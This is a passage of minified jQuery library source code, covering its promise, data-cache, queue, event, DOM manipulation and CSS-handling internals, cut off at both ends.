s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace($e,"$1")||void 0),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof 